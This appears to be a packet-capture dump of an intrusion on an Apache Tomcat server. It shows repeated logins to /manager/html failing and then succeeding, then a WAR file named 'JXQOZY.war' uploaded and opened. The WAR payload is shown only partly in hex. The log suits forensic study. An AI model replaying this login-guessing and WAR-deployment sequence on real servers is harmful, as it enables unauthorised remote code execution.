 20520 409.531388 10.0.0.112 8080 14.0.0.120 37736 HTTP 206 HTTP/1.1 302 Found
20521 409.535886 14.0.0.120 37736 10.0.0.112 8080 HTTP 413 10.0.0.112:8080 GET /manager/ HTTP/1.1
20522 409.548721 10.0.0.112 8080 14.0.0.120 37736 HTTP 221 HTTP/1.1 302 Found
20523 409.553249 14.0.0.120 37736 10.0.0.112 8080 HTTP 417 10.0.0.112:8080 GET /manager/html HTTP/1.1
20525 409.554554 10.0.0.112 8080 14.0.0.120 37736 HTTP 1374 HTTP/1.1 401 Unauthorized (text/html)
20533 418.803368 14.0.0.120 37736 10.0.0.112 8080 HTTP 456 10.0.0.112:8080 GET /manager/html HTTP/1.1
20535 418.807638 10.0.0.112 8080 14.0.0.120 37736 HTTP 1374 HTTP/1.1 401 Unauthorized (text/html)
20537 420.954790 14.0.0.120 37736 10.0.0.112 8080 HTTP 460 10.0.0.112:8080 GET /manager/html HTTP/1.1
20539 420.956195 10.0.0.112 8080 14.0.0.120 37736 HTTP 1374 HTTP/1.1 401 Unauthorized (text/html)
20541 422.734699 14.0.0.120 37736 10.0.0.112 8080 HTTP 448 10.0.0.112:8080 GET /manager/html HTTP/1.1
20543 422.736504 10.0.0.112 8080 14.0.0.120 37736 HTTP 1374 HTTP/1.1 401 Unauthorized (text/html)
20545 429.510478 14.0.0.120 37736 10.0.0.112 8080 HTTP 456 10.0.0.112:8080 GET /manager/html HTTP/1.1
20547 429.512030 10.0.0.112 8080 14.0.0.120 37736 HTTP 1374 HTTP/1.1 401 Unauthorized (text/html)
20549 434.167858 14.0.0.120 37736 10.0.0.112 8080 HTTP 460 10.0.0.112:8080 GET /manager/html HTTP/1.1
20551 434.169205 10.0.0.112 8080 14.0.0.120 37736 HTTP 1374 HTTP/1.1 401 Unauthorized (text/html)
20553 437.100598 14.0.0.120 37736 10.0.0.112 8080 HTTP 456 10.0.0.112:8080 GET /manager/html HTTP/1.1
20568 437.119849 10.0.0.112 8080 14.0.0.120 37736 HTTP 80 HTTP/1.1 200 OK (text/html)
20571 437.174669 14.0.0.120 37736 10.0.0.112 8080 HTTP 478 10.0.0.112:8080 GET /manager/images/tomcat.gif HTTP/1.1
20576 437.176296 10.0.0.112 8080 14.0.0.120 37736 HTTP 912 HTTP/1.1 200 OK (GIF89a)
20579 437.178997 14.0.0.120 37736 10.0.0.112 8080 HTTP 480 10.0.0.112:8080 GET /manager/images/asf-logo.svg HTTP/1.1
20599 437.180988 10.0.0.112 8080 14.0.0.120 37736 HTTP/… 1338 HTTP/1.1 200 OK
20616 547.381269 14.0.0.120 44062 10.0.0.112 8080 HTTP 712 10.0.0.112:8080 POST /manager/html/upload;jsessionid=0DE586F27B2F48D0CA045F731E0E9E71?org.apache.catalin
20642 547.487124 10.0.0.112 8080 14.0.0.120 44062 HTTP 71 HTTP/1.1 200 OK (text/html)
20644 556.169867 14.0.0.120 44062 10.0.0.112 8080 HTTP 581 10.0.0.112:8080 GET /JXQOZY/ HTTP/1.1
20649 556.350127 10.0.0.112 8080 14.0.0.120 44062 HTTP 299 HTTP/1.1 200 OK (text/html)
20671 656.616047 14.0.0.120 38118 10.0.0.112 8080 HTTP 465 10.0.0.112:8080 GET /examples/ HTTP/1.1
20674 656.618700 10.0.0.112 8080 14.0.0.120 38118 HTTP 99 HTTP/1.1 200 OK (text/html)
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://10.0.0.112:8080/manager/html/upload;jsessionid=0DE586F27B2F48D0CA045F731E0E9E7
[HTTP request 1/2]
[Response in frame: 20642]
[Next request in frame: 20644]
File Data: 1324 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "---------------------------309854
[Type: multipart/form-data]
First boundary: -----------------------------3098548859409118077128886​96060\r\n
Encapsulated multipart part: (application/octet-stream)
Content-Disposition: form-data; name="deployWar"; filename="JXQOZY.war"\r\n
Content-Type: application/octet-stream\r\n\r\n
Data (1083 bytes)
Last boundary: \r\n-----------------------------309854885940911807712888696060--\r\n
0330 37 37 31 32 38 38 38 36 39 36 30 36 30 0d 0a 43 77128886 96060··C
0340 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-D ispositi
0350 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form -data; n
0360 61 6d 65 3d 22 64 65 70 6c 6f 79 57 61 72 22 3b ame="dep loyWar";
0370 20 66 69 6c 65 6e 61 6d 65 3d 22 4a 58 51 4f 5a filenam e="JXQOZ
0380 59 2e 77 61 72 22 0d 0a 43 6f 6e 74 65 6e 74 2d Y.war"·· Content-
0390 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f Type: ap plicatio
03a0 6e 2f 6f 63 74 65 74 2d 73 74 72 65 61 6d 0d 0a n/octet- stream··
03b0 0d 0a 50 4b 03 04 14 00 00 00 00 00 b9 72 2a 57 ··PK···· ·····r*W
03c0 00 00 00 00 00 00 00 00 00 00 00 00 08 00 00 00 ········ ········
03d0 57 45 42 2d 49 4e 46 2f 50 4b 03 04 14 00 00 00 WEB-INF/ PK······
03e0 08 00 b9 72 2a 57 13 2a a3 af b7 00 00 00 03 01 ···r*W·* ········
03f0 00 00 0f 00 00 00 57 45 42 2d 49 4e 46 2f 77 65 ······WE B-INF/we
0400 62 2e 78 6d 6c 6d 8d cb 0a c2 30 10 00 ef fd 8a b.xmlm·· ··0·····
0410 35 67 9b f5 71 93 5a d1 d6 83 e0 0b ac 88 27 e9 5g··q·Z· ······'·
0420 23 62 4a d2 86 26 ad d5 af 37 42 11 14 6f bb b3 #bJ··&·· ·7B··o··
0430 cb 8c 37 6b a5 80 86 55 9a 97 c5 94 0c e9 80 cc ··7k···U ········
Frame (712 bytes)
Reassembled TCP (2094 bytes)